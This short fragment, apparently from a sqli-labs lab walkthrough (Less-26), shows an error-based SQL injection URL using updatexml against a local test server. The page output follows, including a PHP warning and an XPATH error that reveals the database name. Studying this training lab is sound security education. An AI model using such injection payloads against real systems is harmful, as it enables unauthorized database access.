 127.0.0.1/sqli-labs/Less-26/?id=-1%27^updatexml(1,concat(0x7c,(select(database())),0x7c),1);%00
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '|security|'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'^updatexml(1,concat(0x7c,(select(database())),0x7c),1);